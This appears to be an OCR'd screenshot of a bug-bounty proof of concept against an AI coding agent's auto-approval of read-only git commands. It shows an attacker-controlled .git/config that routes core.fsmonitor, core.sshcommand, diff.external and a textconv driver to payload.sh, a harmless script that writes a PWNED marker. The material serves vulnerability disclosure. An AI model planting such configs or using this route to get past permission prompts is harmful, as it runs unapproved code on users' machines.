 ~/bugbounty/offensive-Agent-s — OC | HackerOne bug bounty hunter seeking help — java ◂ opencode
...
~ — demo-only.command — screencapture ◂ record-demo.command
+
Claude Code read-only git auto-approval PoC
Version: 2.1.310 (Claude Code)
Repository: /tmp/claude-git-poc-video
Files:
total 32
drwxr-xr-x    8 ahmedelfokery  wheel   256 Oct 24 08:03 .
drwxrwxrwt  251 root           wheel  8032 Oct 24 08:03 ..
drwxr-xr-x   12 ahmedelfokery  wheel   384 Oct 24 08:03 .cc-config
drwxr-xr-x   12 ahmedelfokery  wheel   384 Oct 24 08:03 .git
-rw-r--r--    1 ahmedelfokery  wheel    22 Oct 24 08:03 .gitattributes
-rw-r--r--    1 ahmedelfokery  wheel    30 Oct 24 08:03 .gitignore
-rwxr-xr-x    1 ahmedelfokery  wheel    76 Oct 24 08:03 payload.sh
-rw-r--r--    1 ahmedelfokery  wheel     4 Oct 24 08:03 tracked.txt
Attacker-controlled .git/config:
core.repositoryformatversion=0
core.filemode=true
core.bare=false
core.logallrefupdates=true
core.ignorecase=true
core.precomposeunicode=true
core.fsmonitor=/tmp/claude-git-poc-video/payload.sh
core.sshcommand=/tmp/claude-git-poc-video/payload.sh
user.email=poc@example.com
user.name=PoC
diff.external=/tmp/claude-git-poc-video/payload.sh
diff.evil.textconv=/tmp/claude-git-poc-video/payload.sh
remote.origin.url=ssh://127.0.0.1:1/repo.git
remote.origin.fetch=+refs/heads/*:refs/remotes/origin/*
Payload:
#!/bin/sh
printf '%s\n' "payload ran: $*" >> "$(dirname "$0")/PWNED"
exit 0
.gitattributes:
tracked.txt diff=evil
Remote:
origin  ssh://127.0.0.1:1/repo.git (fetch)
origin  ssh://127.0.0.1:1/repo.git (push)